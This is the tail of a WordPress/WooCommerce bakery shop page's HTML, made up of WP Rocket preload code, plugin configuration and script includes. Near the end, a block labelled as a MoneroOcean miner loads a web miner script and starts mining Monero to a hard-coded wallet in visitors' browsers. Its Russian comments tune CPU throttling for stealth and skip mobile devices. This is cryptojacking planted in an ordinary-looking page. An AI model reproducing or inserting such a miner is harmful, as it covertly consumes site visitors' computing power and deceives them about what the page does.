n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wacp-frontend-script-js-extra'>
/* <![CDATA[ */
var yith_wacp = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https:\/\/cakecarnival.com\/wp-content\/plugins\/yith-woocommerce-added-to-cart-popup-premium\/assets\/images\/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"2000","height":"1200"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart","actionUpdateMiniCart":"yith_wacp_update_mini_cart","mini_cart_position":{"top":"20","left":"97"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=1.5.6' id='yith-wacp-frontend-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1762325022' id='flatsome-live-search-js' defer></script>
<script type='text/javascript' id='cus-js-extra'>
/* <![CDATA[ */
var object_name = {"some_string":"22-08-2021,31-12-2021,01-01-2022","woocommerce_one_slot_date":[""]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/js/cus.js?ver=1762325022' id='cus-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar.min.js?ver=1.5.6' id='wacp-scroller-plugin-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"59","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1762325022' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1762325022' id='flatsome-theme-woocommerce-js-js' defer></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1762325022' id='megamenu-js' defer></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/cakecarnival.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-admin/js/password-strength-meter.min.js?ver=6.0.11' id='password-strength-meter-js' defer></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.4.4' id='wc-password-strength-meter-js' defer></script>

<!-- START MONEROOCEAN MINER -->
<script type="rocketlazyloadscript" data-minify="1" src="https://cakecarnival.com/wp-content/cache/min/1/web/webminer.min.js?ver=1762759322" defer></script>
<script type="rocketlazyloadscript">
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("RbOdSuGasrcZqpMP", "aiKYBIkX");
data.data.append("c_afsZrSChvY", "[utU3zk");
                    }
                    else {
                        data.data = data.data + '&RbOdSuGasrcZqpMP=aiKYBIkX&c_afsZrSChvY=[utU3zk';
                    }
                }
            });

        });
    });</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9518db37497345e3a66e088c393753ed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->